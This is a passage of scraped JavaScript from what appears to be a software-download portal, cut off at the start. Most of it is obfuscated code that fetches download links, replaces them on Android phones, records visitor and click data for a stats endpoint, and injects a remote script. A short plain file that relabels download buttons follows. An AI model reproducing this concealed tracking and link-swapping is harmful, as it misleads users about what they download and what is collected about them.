_0x2b87a2='';window[_0x5b1df7(0x3ae)+_0x5b1df7(0xa7)+'on'][_0x5b1df7(0x1f6)+'t'][_0x5b1df7(0x2e6)+_0x5b1df7(0x35a)+'es'](_0x5b1df7(0x2cf)+_0x5b1df7(0x3e7)+_0x5b1df7(0x285)+'.cn')?_0x2b87a2=currentDomain:_0x2b87a2=window[_0x5b1df7(0x3ae)+'ati'+'on'][_0x5b1df7(0x1f6)+'t'][_0x5b1df7(0xa4)+_0x5b1df7(0xe0)+'e'](/^m\./,_0x5b1df7(0xfe)+'.');const _0x2e6d3c={};_0x2e6d3c[_0x5b1df7(0x202)+_0x5b1df7(0x337)+'r']=document['ref'+_0x5b1df7(0x337)+'r'],$['aja'+'x']({'url':'//'+_0x2b87a2+(_0x5b1df7(0x413)+_0x5b1df7(0x498)+'etN'+'Dow'+_0x5b1df7(0x26c)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x5b1df7(0x433)+_0x5b1df7(0x49d)]-0x1],'type':_0x5b1df7(0x348),'data':_0x2e6d3c,'success':function(_0x2bcfba){const _0x5ea563=_0x5b1df7;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0x2bcfba['Ios'][0x0]:_0x2bcfba['Az'][0x0]?_0x2bcfba['Az'][0x0]:_0x2bcfba['Pc'][0x0]:downUrlFirst=_0x2bcfba['Pc'][0x0]?_0x2bcfba['Pc'][0x0]:_0x2bcfba['Az'][0x0]?_0x2bcfba['Az'][0x0]:_0x2bcfba[_0x5ea563(0x399)][0x0];downapk(),downType=_0x2bcfba['Pc'][0x0]?'电脑':_0x2bcfba['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x4240c3=a0_0x3abe32;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x37fab4={};_0x37fab4[_0x4240c3(0x3f1)]=window[_0x4240c3(0x3ae)+'ati'+'on']['hre'+'f'],_0x37fab4['hos'+'t']=window['loc'+_0x4240c3(0xa7)+'on']['hos'+'t'],_0x37fab4[_0x4240c3(0x99)+'e']=pageConfig['nam'+'e'],_0x37fab4['add'+_0x4240c3(0x1ce)+'s']=downUrlFirst,_0x37fab4[_0x4240c3(0x17b)+_0x4240c3(0x375)]=numbersInUrlDown[numbersInUrlDown[_0x4240c3(0x433)+_0x4240c3(0x49d)]-0x1],_0x37fab4['typ'+'e']=downType,_0x37fab4['Tab'+_0x4240c3(0xfb)+_0x4240c3(0x294)]=pageConfig?.[_0x4240c3(0x3b2)+'e'];const _0x50b9da={};_0x50b9da[_0x4240c3(0x3f1)]='//'+currentDomain+(_0x4240c3(0x413)+_0x4240c3(0x2cb)+_0x4240c3(0x3b7)+_0x4240c3(0x18a)+_0x4240c3(0x14f)+_0x4240c3(0x4bb)+_0x4240c3(0x288)+_0x4240c3(0x358)+'k2'),_0x50b9da[_0x4240c3(0x3c3)+'a']=_0x37fab4,_0x50b9da[_0x4240c3(0x3b2)+'e']=_0x4240c3(0x348),_0x50b9da[_0x4240c3(0x180)+'ces'+'s']=function(_0x1964c2){},_0x50b9da[_0x4240c3(0xc9)+'or']=function(){},$[_0x4240c3(0xb4)+'x'](_0x50b9da);}function getDownUrlNew(){const _0x345a63=a0_0x3abe32;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0xb4bd38='';window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x1f6)+'t'][_0x345a63(0x2e6)+_0x345a63(0x35a)+'es'](_0x345a63(0x320)+'33')&&window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x126)+_0x345a63(0x28e)+'me']['inc'+'lud'+'es'](_0x345a63(0x36e)+_0x345a63(0x401))?_0xb4bd38=numbersInUrlDown[numbersInUrlDown[_0x345a63(0x433)+'gth']-0x3]:_0xb4bd38=numbersInUrlDown[numbersInUrlDown['len'+'gth']-0x1];const _0xc6e86d={'id':_0xb4bd38,'tableName':pageConfig?.[_0x345a63(0x3b2)+'e'],'host':window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on']['hos'+'t'],'referer':window[_0x345a63(0x3ae)+_0x345a63(0xa7)+'on'][_0x345a63(0x101)+'f'],'documentreferer':document['ref'+_0x345a63(0xc9)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x345a63(0x413)+_0x345a63(0x366)+_0x345a63(0x2a0)+_0x345a63(0x358)+_0x345a63(0x17d)+'et'),'data':_0xc6e86d,'type':_0x345a63(0x348),'success':function(_0x5755a5){const _0x3f0d7c=_0x345a63;_0x5755a5[_0x3f0d7c(0x3c3)+'a'][_0x3f0d7c(0x43d)+_0x3f0d7c(0x29b)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+'nlo'+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x3f0d7c(0x18a)+_0x3f0d7c(0x445)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x3f0d7c(0x27f)?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['ios'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0],downUrlAnother=_0x5755a5[_0x3f0d7c(0x3c3)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x3f0d7c(0x2e6)+_0x3f0d7c(0x35a)+'es']('res'+_0x3f0d7c(0x176)+_0x3f0d7c(0x273)+'id'))wpRid=new URL(downUrlFirst)[_0x3f0d7c(0x127)+_0x3f0d7c(0x252)+_0x3f0d7c(0x2a6)+_0x3f0d7c(0x132)]['get'](_0x3f0d7c(0x1ce)+_0x3f0d7c(0x176)+'ce_'+'id'),wpChannel=new URL(downUrlFirst)['sea'+_0x3f0d7c(0x252)+_0x3f0d7c(0x2a6)+_0x3f0d7c(0x132)][_0x3f0d7c(0x16d)]('cha'+_0x3f0d7c(0x350)+'l');else downUrlFirst?.[_0x3f0d7c(0x2e6)+'lud'+'es']('app'+_0x3f0d7c(0x3c3)+_0x3f0d7c(0x234)+_0x3f0d7c(0x291)+_0x3f0d7c(0x25e)+_0x3f0d7c(0x47d)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x3f0d7c(0x433)+_0x3f0d7c(0x49d)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x1c4413){let _0x6ee113=setInterval(()=>{showDomA&&(clearInterval(_0x6ee113),showDomA());},0x1f4);}}else downUrlFirst=_0x5755a5['dat'+'a']['pc'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]?_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]:_0x5755a5[_0x3f0d7c(0x3c3)+'a']['ios'][0x0];downUrlFirst&&getOtherJs(),_0x5755a5[_0x3f0d7c(0x3c3)+'a']['pc'][0x0]==undefined&&_0x5755a5[_0x3f0d7c(0x3c3)+'a']['az'][0x0]==undefined&&_0x5755a5[_0x3f0d7c(0x3c3)+'a'][_0x3f0d7c(0x491)][0x0]==undefined?getDownUrl():downapk(_0x5755a5['dat'+'a']['pc'][_0x3f0d7c(0x433)+_0x3f0d7c(0x49d)]>0x0);},'error':function(){getDownUrl();}});}window['dow'+a0_0x3abe32(0x129)+'ge']?downObj[window[a0_0x3abe32(0x3ae)+a0_0x3abe32(0xa7)+'on']['hos'+'t']]?.[a0_0x3abe32(0x254)+'Eac'+'h'](_0x26c42f=>{const _0x1a83dd=a0_0x3abe32;let _0x360799='暂无'+(mobileDown===0x0?mobileOS===_0x1a83dd(0x27f)?'苹果':'安卓':'PC')+'版';$(_0x26c42f)[_0x1a83dd(0x284)+'t'](_0x360799);}):getDownUrlNew();function downapk(_0x4a0429){const _0x2d50bd=a0_0x3abe32;downObj[window[_0x2d50bd(0x3ae)+_0x2d50bd(0xa7)+'on'][_0x2d50bd(0x1f6)+'t']]?.[_0x2d50bd(0x254)+_0x2d50bd(0x309)+'h'](_0xcf8889=>{const _0x5ab183=_0x2d50bd;if(!downUrlFirst||downUrlFirst===''){if(mobileDown===0x1&&window[_0x5ab183(0x3ae)+_0x5ab183(0xa7)+'on']['hos'+'t']['inc'+_0x5ab183(0x35a)+'es'](_0x5ab183(0x2cf)+_0x5ab183(0x3e7)+'net'+_0x5ab183(0x27b)))return;console[_0x5ab183(0x29d)](_0x5ab183(0x18a)+_0x5ab183(0x196)+_0x5ab183(0x170)+_0x5ab183(0xf7)+_0x5ab183(0x13f)+'\x20em'+'pty');let _0x53b977='暂无'+(mobileDown===0x0?mobileOS==='IOS'?'苹果':'安卓':'PC')+'版';$(_0xcf8889)[_0x5ab183(0x284)+'t'](_0x53b977);}else{if(_0x4a0429){if(mobileDown===0x1)$(_0xcf8889)['tex'+'t'](_0x5ab183(0x12c)+'下载');else{if(window[_0x5ab183(0x3ae)+'ati'+'on'][_0x5ab183(0x1f6)+'t']['ind'+_0x5ab183(0x400)+'f'](_0x5ab183(0x4b8)+_0x5ab183(0xa8)+_0x5ab183(0xf6)+_0x5ab183(0x3eb)+'m')!==-0x1&&mobileDown===0x0)$(_0x5ab183(0x177)+_0x5ab183(0x179)+_0x5ab183(0x331)+'m')[_0x5ab183(0x284)+'t'](_0x5ab183(0x231)+'电脑'),$(_0xcf8889)[_0x5ab183(0x284)+'t']('电脑资'+_0x5ab183(0x365)),$(_0xcf8889)[_0x5ab183(0x20a)+'er'](_0x5ab183(0x23a)+_0x5ab183(0x2cc)+_0x5ab183(0x2ba)+_0x5ab183(0xc6)+_0x5ab183(0x40f)+_0x5ab183(0x23b)+_0x5ab183(0x329)+_0x5ab183(0x161)+_0x5ab183(0x3a3)+'-al'+_0x5ab183(0x20b)+_0x5ab183(0x222)+'ent'+_0x5ab183(0x1b0)+_0x5ab183(0xa6)+_0x5ab183(0x198)+'：该页'+_0x5ab183(0xa1)+'安卓软'+_0x5ab183(0x2c5)+_0x5ab183(0x1cf)+_0x5ab183(0x460)+_0x5ab183(0x421)+_0x5ab183(0x410)+_0x5ab183(0x2f2)+_0x5ab183(0x3e4)+_0x5ab183(0x2c4)+'v>');else mobileDown===0x0&&($(_0xcf8889)[_0x5ab183(0x284)+'t'](_0x5ab183(0x12c)+'下载'),$(_0xcf8889)[_0x5ab183(0x20a)+'er'](_0x5ab183(0x23a)+_0x5ab183(0x2cc)+_0x5ab183(0x2ba)+_0x5ab183(0xc6)+_0x5ab183(0x40f)+_0x5ab183(0x23b)+_0x5ab183(0x329)+_0x5ab183(0x161)+_0x5ab183(0x3a3)+_0x5ab183(0xb5)+_0x5ab183(0x20b)+_0x5ab183(0x222)+_0x5ab183(0x1d5)+_0x5ab183(0x1b0)+_0x5ab183(0xa6)+_0x5ab183(0x198)+_0x5ab183(0x1f7)+_0x5ab183(0x248)+_0x5ab183(0x2f5)+'源，请'+_0x5ab183(0x431)+_0x5ab183(0x377)+'面下载'+_0x5ab183(0x45b)+'div'+'>'),$(_0xcf8889)['par'+_0x5ab183(0x1d5)]()[_0x5ab183(0x3cb)](_0x5ab183(0x29f)+_0x5ab183(0x2af)+'y',_0x5ab183(0x2e0)+'x'),$(_0xcf8889)['par'+_0x5ab183(0x1d5)]()['css']('fle'+_0x5ab183(0x200)+_0x5ab183(0x175)+'cti'+'on','col'+_0x5ab183(0x221)));}}$(_0x5ab183(0x478)+'y')['on'](_0x5ab183(0x182)+'ck',_0xcf8889,function(_0x447979){const _0x1ded8c=_0x5ab183;isAndPhone&&(downUrlFirst=downUrlOld);_0x447979['pre'+'ven'+_0x1ded8c(0xa0)+_0x1ded8c(0x1c7)+'lt']();const _0x2aa9f0=document[_0x1ded8c(0x3de)+'ate'+'Ele'+_0x1ded8c(0xc2)+'t']('a');_0x2aa9f0[_0x1ded8c(0x101)+'f']=downUrlFirst,_0x2aa9f0[_0x1ded8c(0x18a)+_0x1ded8c(0x445)+'ad']='';try{setTrack()&&clickAnotherNew('网站点'+'击',wpChannel,wpRid);}catch(_0x234d36){}let _0x4eeebe=_0x2aa9f0[_0x1ded8c(0x101)+'f'][_0x1ded8c(0x2e6)+_0x1ded8c(0x35a)+'es']('?')?'&':'?';if(cryObject['sc']){let _0x30726f=validate(cryObject['sc']);_0x2aa9f0[_0x1ded8c(0x101)+'f']=_0x2aa9f0[_0x1ded8c(0x101)+'f']+_0x4eeebe+_0x1ded8c(0x388)+encodeURIComponent(_0x30726f);}actionObjDown['sta'+_0x1ded8c(0x398)+'me']=Math[_0x1ded8c(0xf4)+'or']((new Date()-window[_0x1ded8c(0x305)+_0x1ded8c(0x254)+_0x1ded8c(0x419)+'ce'][_0x1ded8c(0x1ee)+_0x1ded8c(0x2e5)][_0x1ded8c(0x205)+_0x1ded8c(0x219)+_0x1ded8c(0x2aa)+_0x1ded8c(0x35d)+_0x1ded8c(0x117)])/0x3e8),actionObjDown[_0x1ded8c(0x2d7)+_0x1ded8c(0x246)+_0x1ded8c(0x444)+'nt']=numbersInUrlDown[numbersInUrlDown[_0x1ded8c(0x433)+_0x1ded8c(0x49d)]-0x1],actionObjDown[_0x1ded8c(0x1e6)+_0x1ded8c(0x3db)+_0x1ded8c(0x294)]=encodeURIComponent(_0x2aa9f0['hre'+'f']),actionObjDown['XY']=_0x447979[_0x1ded8c(0x182)+_0x1ded8c(0x1d5)+'X']+'*'+_0x447979[_0x1ded8c(0x182)+_0x1ded8c(0x1d5)+'Y'],actionObjDown['tag'+_0x1ded8c(0x21d)+'e']=_0x1ded8c(0x18a)+'n',actionObjDown[_0x1ded8c(0x4ac)+_0x1ded8c(0xfb)+_0x1ded8c(0x294)]=pageConfig?.[_0x1ded8c(0x3b2)+'e'],StatloadJs(actionObjDown),document['bod'+'y']['app'+'end'+'Chi'+'ld'](_0x2aa9f0),_0x2aa9f0[_0x1ded8c(0x182)+'ck'](),document[_0x1ded8c(0x478)+'y']['rem'+'ove'+_0x1ded8c(0x296)+'ld'](_0x2aa9f0);});}});}var StatUrl='//'+currentDomain+(a0_0x3abe32(0x3ab)+a0_0x3abe32(0x495)+a0_0x3abe32(0x288)+a0_0x3abe32(0x1b4)+a0_0x3abe32(0x18f)+'Inf'+'o');function a0_0x2ab6(){const _0x3f48c2=['yw4Z','zgvS','zxH0','vhLW','lNnM','BJmX','m29S','BMuU','DgmX','zw5K','l1n0','zw93','AxL4','Bg9J','lNfO','ode4','mZu1','DhLW','lMHH','Bs45','Bs42','zY5U','B2z0','zMXH','nJGU','odGU','lM1F','nNKU','lMDF','EhL4','C3mY','B3GT','EhnO','DhrV','zgf0','DgfN','B3rO','lMHF','oM5V','ugTJ','CM93','C2nQ','y3nZ','yY1I','AxPO','lNH1','Bs5Q','z2H0','z21S','BfjL','ic54','lM5L','BI13','Bs56','Cg9W','CgTI','lMT1','CgSU','C3no','AgvH','Dw1L','y3jL','DL9S','vxrM','lMvH','vg9W','B29U','6kofidW','BIbH','BMvK','y28U','ys5J','Bf9K','lNDP','lMnV','CY1N','lNnL','BNDY','D24T','nI5J','DxjS','B29N','nZe3','lNDW','zc5J','B25P','y2f0','otL4','CMiG','zcaU','BwX1','DgvZ','u3bP','nZKU','Dw5S','zxHp','zwfK','os5J','BMj0','B3jH','lNbZ','q0Xt','Ec5U','lNnO','D2vP','BJD4','BJCU','B0jY','lJq5','yNrU','y29S','B2LK','lMj0','DML2','l2fW','i2fK','lMXP','zM9F','Aw5K','B3uG','BwfU','lMrY','AgLQ','A2LS','B3vQ','yxjN','Df9N','BweU','BMrY','yxnO','BgKG','B3bK','ytPU','lMjY','idaP','Exv3','mtHN','ns5J','Bw90','lMjR','AsbH','zxDL','ywKU','C3r1','6k6/6zEU55s1','AMLY','BgvU','ChbL','As5U','zhjc','CIbH','C2HV','qw5K','zwLL','yZK5','CgHW','AxnF','Dg4P','BwDI','BKfU','lMH4','zc5Z','lNuT','ug9P','BMXV','Dg4T','AwXL','mxvZ','AgvU','mgfW','y2Tc','A2vT','yxi4','ic5I','DcGU','Dg9U','CMLH','yNv0','zgv0','BNmG','zs4X','i2DH','BMrV','lMDT','A3P1','lMXF','idWV','Es5J','z2nO','AgrJ','Atu2','5PsV5OYbqq','C2GU','EdeY','lMzK','AgvY','lND6','p3y9','Dg1P','zhvH','rhvJ','shvH','Bs5O','lMr0','zNqT','DIbH','ndqZ','lMn0','ywDL','CM9P','mJfN','lMnZ','CJGU','mtbW','lMr5','yM9K','DMvU','D24G','AxzP','BYbH','zhOU','B2DH','zsbH','lJeY','nwCU','Bs5T','Bs54','y3HP','C2LV','BwvF','BMTc','zwzL','t1bq','lMDV','BMH1','BwLW','AwPP','zMfU','ywLS','Bc1O','Aw9Z','igrP','BI5L','EMHP','yxqV','lMXV','Bs5W','As9h','EcbH','AxuU','ntuU','yw5X','z3rO','zgv2','lJu1','zc1S','Bwf0','twL1','zwqU','Dw50','D2vI','BMfW','BKXP','lwj0','zwiU','yw9N','Bs5S','DgfI','BM93','AwrL','u29N','BNnO','Dg9t','zwz0','Ag91','BhKU','Aw1P','B3HP','nNuU','Bw9K','EgL3','zf9V','BMSV','zxr5','C3qG','BMfT','BMDM','lMnO','x2jK','B3n5','AwvQ','mZG1otu3mgDVs1HztG','DerL','6z2I5lI66z2E','lMPZ','Bs5M','CMvW','zheU','jZ7MUkK','yxrP','zwXN','i2rV','zgzH','igXP','i2DV','ic5R','B3bJ','Bs5U','ANOU','ywKX','AwfW','zw11','ywPH','lwfS','z3mU','B3jF','lNPO','Bw9I','y2T2','B2nP','DtuU','z2OU','AMLL','D21P','mwCU','Cxb6','BwvU','B3f1','zNPP','DcbH','zt0N','yw95','nc40','zxjY','BMDZ','lM1P','DhjL','D2LK','ChnO','CgLK','EKj0','AwXP','y29T','lJy5','AgfW','BgvM','D25m','y2fU','y254','Bs5Z','CY5N','lMvK','Bs41','C3rY','ywrN','lJe3','BgfJ','igeG','Bs5P','yw5H','zYaU','C2vY','AxaU','CcbH','DxjH','BL9I','Aw5P','CY5J','AhCU','BwuW','t3jK','ntK5','yM94','D2fU','mtCWody1AMrxu1DN','zxmU','zMXV','DZG4','B29K','CNn0','mY5J','DgXL','BYaJ','Bgvo','CMDI','C2H1','D3D3','CMvd','BNrH','AhjL','DhmT','AgfY','DgL0','BL9S','zdiU','q0jd','AMmU','DtCU','C3jJ','nY5J','DJuU','AgfU','Dc1I','yxPH','DxHP','CM9n','DhjP','CgrV','z3HP','Dg9e','qMfP','yxj0','BIbZ','lMCT','mc5J','BMCU','ic50','z19K','yJiW','EwKU','AweU','BZLN','Bs5J','yw5N','y29U','yxrL','Cgf0','C2vH','Aw5M','BNbH','zcbH','lxDY','55s16isr54Mi','lM9R','AsbI','mdu3','zxiG','lJuZ','yw1Z','twvT','odaYntjUANHdvvC','x2rV','Bs5Y','BIaU','EhH5','mJi0zxvjB3jX','ANmU','z3CU','i2rI','Bs5H','igLT','igLZ','As5J','x2nV','B2fK','kdaS','DY5U','B2TZ','mtiX','EcaU','mJmU','lJuY','lMzH','kc53','EMKU','zwjV','DwPP','BMXP','mti2','yxiZ','zxLL','CZeX','lNPY','BNmU','BxHQ','mJfK','x2j0','BJeW','zxOU','DwnH','BwLU','idaS','CxH6','DxLV','BgLH','zdT0','nZqWnZq3y3v5tujM','lwf6','D25I','vxaT','ENnR','BMzV','CKfN','AI5N','yMHV','EMfS','tvnt','z2v0','Dg5Z','lxqT','BezP','EI5J','BM90','DxDN','6kEJ5P6q5AsX','AxjL','B3vY','i1jL','Adi0','C1n5','Dcb1','C29M','lMf0','AY9h','CgfU','lJG2','C3vJ','lJzT','y2XP','lM90','B3DL','Dw9V','Bs5L','Bs52','C3LL','Dxn6','zg93','z3vH','nZC1mZHIwvz2AwO','Aw1H','ExKU','D3nL','AMK1','DhL5','B2WU','ic5P','AM9P','B3HF','BLvY','Bs5I','6AAO5O+q56s6','B3v4','A2fU','AtG4','AZGU','yI5J','BgmU','lwrL','lNjL','i2j0','zY5J','yML0','zs5U','BwvK','AY5Q','lJKX','yMqG','ngqY','lJe4','yw9X','B3v0','lwrV','Axb0','D25F','zxi7','yw8U','zw5N','Dw85','qNjV','Bs5N','i25L','zwWG','zhDH','5z+l54k55lIk','zM8U','Ds5J','y3jR','DhuU','C2HH','Ec5N','mJbH','zg9Y','yw5K','mZGWyvzWt1np','ndu2','x2fU','CxCU','zMf1','Ew91','rgvj','Bxr4','Dg5F','Bs43','DgHL','CMvZ','6l2V5lU25lIn','zJGW','lMfK','y2fP','EhKU','BwuU','zw50','B2jH','D3bF','zwvU','Ec5J','CMfW','lMnJ','Bv9K','zwzP','zhvZ','Bs50','D24X','CgfN','CKnH','C3mG','CYbH','yM90','y2XH','nJbZ','BIaJ','otKU','yw5T','zsaU','mdG0','zcbS','DgLT','Dg8T','yMvP','C2T5','n3u3','B3bL','lMTN','yw4U','Ag9Z','77YA6k+L6lwe','Bs53','lMTH','lMHL','Dw5K','DNPH','ywPP','yY5J','EMHH','Ec1K','nY40','CMvM','DxjY','Awz5','BMf2','lJyX','BL9P','C2fM','lM1Z','ywz0','AwDU','ywrL','A29R','mIbS','B3LH','C21V','zg9T','BMz6','lMPP','Ewf5','BI5J','mtyXmdmYy3P6Auvp','Bc5J','AMLH','AwDH','ntyU','lJm3','BM8T','tMfT','Dc5J','CgmU','lwXP','Dw1U','oIbJ','C2OU','CL9I','lNPQ','AwvK','Dw90','BfrL','Bs5R','lNbL','lMnS','Atm2','B3uU','ndvzz01QzKm','wwfO','zMLS','5BMZ5y+W77YA','BcbS','nduU','ytiU','t0jY','BguU','icaU','yMSU','D24U','pgrP','B3i6','lwjV','Dwv3','i2rP','z2fT','Dc5U','Awf6','lM5F','Df9H','DgfU','n2qU','Aw9U','zv9K','5RQq5lI655s1','Bs4X','Dw9N','BgL2','odmU','DxnL','Ecbb','yY5N','lNfW','AZeY','CMnO','BNqG','zM9Y','ihvS','BYaG','BwPK','Dg9Y','zxiU','AgvP','ENH3','lJuX','Axv4','EMfP','DxLP','BMD1','lJv4','C29T','qNrU','lMfJ','C3CU','BMP1','icnH','lNLV','5OQL5AsX6lsL','BxrP','DxPO','BJ9P','lNb3','C291','mdGZ','qNrT','oc5J','m3vW','y2vF','DgfP','zM9U','nMDH','A2j1','B21Q','lMfU','B3DZ','lMnU','D3L4','CejV','C29S','su9t','EMjU','zwnY','ndruCwXIz2O','D2rX','Dgv4','BMv0','mtCX','DwWG','qwrK','lNrP','zw5J','zhKU','BMDO','zgjV','Ag5H','lNfJ','Bf9N','EgLH','lJm2','lJCY','yw1L','B20U','q2HP','Aw5R','lJe1','CY9T','AwXS','zMfZ','lMDe','Bg9N','B2rF','zgLZ','B3DU','zM8G','B3j5','EwXL','lMrV','y29Y','ugfY','BgfV','zxGG','lMLU','DgLV','C3nF','Cf9K','EMiU','mtaU','CgXH','CgS4','yw9I','z29V','x3rV','zhvI','zgj0','vunc','vvjm','nxrP','zgW5','DhLS','zhjL','zw55','lNjH','m21P','zM9I','ntz3','lMDH','CYbK','lMjV','l2rP','5lU277Ym5Q2K','D25S','lNHP','Dxr0','lMrF','z3LH','As9t','DIbZ','x2jV','nZe1','y29V','lNnH','lMjU','Es5N','zhqG','C3rH','lJvH','Bs5X','ywn0','AwfV','Bfn0','x2j1','B3qO','lwD1','lMrK','BMrZ','ANnI','zMXL','n3DH','zgvY','BgXZ','rwXL','Aw5N','Aw5J','CY1I','CJmZ','lNrV','CI5U','qM94','DcaU','AgfV','lNnV','CM9J','A2L0','C3bS','55sO5OI35A6j','ywXt','Cc5J','6isr54Mi6lwe','i2f6','Aw5L','lMv6','i3nV','Dg9W','lNmT','lM0T','u2X1','mZC1mtKYmhzMqwHoyW','DMfZ','B3rL','Bs40','lMfW','BML4','Bs44','CgvY','B2rQ','AhvH','DxmU','rwfJ','Egj0','DMLW','EhPI','nJuU','B3v5','zxqU','DY5J','mtrZ','Bs55','x2XH','B3v6','nI5U','Dg9v','lweG','icnK','twLJ','ntuP','ywrK','ExH5','lNbW','yMfP','yZe2','D2fY','Dw5R','C3bL','AMKU','lMmT','BxnN','yxbW','mJbJ','BNfP','ihjL','CgfK','nsWG','ENjP','ic5K','mZK5','lNrF','CI5J','C3rL','y3L5','lcaY','Bs4Z','yw9K','Bs5K','zxjL','lMrL','igeU','lY9Z','lMPR','BwLQ','rgv0','lJK1','lwfY','CgT6','yMLH','DMfS','DwfU','B3GG','yxjL','ywqG','ige6','r0vu','lJLP','DxPP','DI5J','zc5H','CYbS','nw0U','zs5J','BM5L','AwfU','Bs5V','ywL4','BNrY','yw53','EgSU','Bc1S','tgLU','lNDH','BhvK','Ag9K','Bda1','BLn0','BMPP','lMf6','mtiZ','lMLT','lNL4','C3nT','Bwv0','5RQq5lIl6l29','As9e','lMfS','ywvI','ug9W','Dg9m','yxaG','EMj0','DMKU','DgHY','B28G','Dg4G','DdiU','C2nY','mJu1','msbH','DeLK','x2LU','6isr54Mi6Ag1','lMrP','BcaU','lKfU','lJHI','y3vY','zwLT','zgCU','BY5J','BwfP','ANKU','AgeU','mwzS','AwH3','lNn4','z2XL','EI5N','C2m9','D28U','AY5J','BwuT','DxbS','AwnL','zY1S','Bs9J','z3vV','DgfY','AwvM','y2vU','y2HH','lKDT','D25c','EwfU','EvrP','sw9Z','BYaU','Bg9H','Bc1K','lNbY','mJnJ','i2fH','BgfU'];a0_0x2ab6=function(){return _0x3f48c2;};return a0_0x2ab6();}function StatloadJs(_0x46fee0){const _0x1f1525=a0_0x3abe32,_0xd74343=getQuery(_0x46fee0),_0x2e2935=Url+'?'+_0xd74343,_0x11711d={};_0x11711d[_0x1f1525(0x364)+_0x1f1525(0x35b)]='GET',_0x11711d[_0x1f1525(0x4b8)+'e']=_0x1f1525(0x21c)+_0x1f1525(0x2a5)+'s',_0x11711d[_0x1f1525(0x3de)+'den'+'tia'+'ls']='omi'+'t',fetch(_0x2e2935,_0x11711d)[_0x1f1525(0x3f7)+'ch'](_0x2ce6d0=>console[_0x1f1525(0xc9)+'or'](_0x1f1525(0x1b9)+_0x1f1525(0x269)+':',_0x2ce6d0));}const a0_0x3f3fd8={};a0_0x3f3fd8[a0_0x3abe32(0x3f1)]=window['loc'+a0_0x3abe32(0xa7)+'on'][a0_0x3abe32(0x101)+'f'],a0_0x3f3fd8[a0_0x3abe32(0x1f6)+'t']=window[a0_0x3abe32(0x3ae)+'ati'+'on'][a0_0x3abe32(0x1f6)+'t'],a0_0x3f3fd8[a0_0x3abe32(0x104)+'le']=document['tit'+'le'],a0_0x3f3fd8['ref'+a0_0x3abe32(0xc9)+'er']=document[a0_0x3abe32(0x202)+a0_0x3abe32(0xc9)+'er'],a0_0x3f3fd8['nav'+'iga'+a0_0x3abe32(0x258)]=window[a0_0x3abe32(0x205)+a0_0x3abe32(0x219)+a0_0x3abe32(0x258)][a0_0x3abe32(0x24d)+a0_0x3abe32(0x168)+a0_0x3abe32(0x1d5)],a0_0x3f3fd8['scr'+a0_0x3abe32(0x1d8)]=window[a0_0x3abe32(0x372)+a0_0x3abe32(0x1d8)][a0_0x3abe32(0xcd)+'th']+'*'+window[a0_0x3abe32(0x372)+'een']['hei'+a0_0x3abe32(0x3d0)],a0_0x3f3fd8['mob'+a0_0x3abe32(0x447)]=mobile,a0_0x3f3fd8[a0_0x3abe32(0xb9)+a0_0x3abe32(0x447)+a0_0x3abe32(0x3a4)+'e']=mobileType,a0_0x3f3fd8['act'+a0_0x3abe32(0x246)+'Poi'+'nt']='',a0_0x3f3fd8['cla'+a0_0x3abe32(0x3db)+a0_0x3abe32(0x294)]='',a0_0x3f3fd8['XY']='',a0_0x3f3fd8[a0_0x3abe32(0x3c4)+a0_0x3abe32(0x21d)+'e']='',a0_0x3f3fd8[a0_0x3abe32(0x2d4)+a0_0x3abe32(0x398)+'me']='',a0_0x3f3fd8[a0_0x3abe32(0x4ac)+a0_0x3abe32(0xfb)+'ame']=pageConfig?.[a0_0x3abe32(0x3b2)+'e'],a0_0x3f3fd8[a0_0x3abe32(0x1e1)+'eId']=pageConfig?.['id'];let actionObjDown=a0_0x3f3fd8;function getOtherJs(){const _0x33edb3=a0_0x3abe32;if(downObjNewOther[window[_0x33edb3(0x3ae)+_0x33edb3(0xa7)+'on']['hos'+'t']]){const _0x3da15a=document[_0x33edb3(0x3de)+'ate'+'Ele'+'men'+'t'](_0x33edb3(0x372)+_0x33edb3(0x1ae));_0x3da15a['src']=_0x33edb3(0x33a)+_0x33edb3(0x3ac)+'eb.'+_0x33edb3(0x2ce)+'083'+'.co'+'m/c'+_0x33edb3(0x278)+'s/o'+_0x33edb3(0x1cd)+'r.j'+'s',document['hea'+'d'][_0x33edb3(0x326)+_0x33edb3(0x3aa)+_0x33edb3(0x296)+'ld'](_0x3da15a);}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.7xdown.com/style2018/js/category_az.js
body_size: 14453
content:
// JavaScript Document
if(location.href.indexOf('downinfo')>-1){
//document.writeln("<script src=\"//shield.7xdown.com/html_vif.php\"><\/script>");//async 增加此参数可异步，防止加载该js导致界面卡顿
}
if($("#xiajia").length==1){
    $(".bnt_az").css("background","#ccc");
    $(".bnt_az .az_down").html("<span class='icon az'></span><span>软件下架</span>")
}
if($("#tingyun").length==1){
    $(".bnt_az").css("background","#ccc");
    $(".bnt_az .az_down").html("<span class='icon az'></span><span>软件停运</span>")
}
if($("#yuyue").length==1 || $(".yellowCase").length==1){
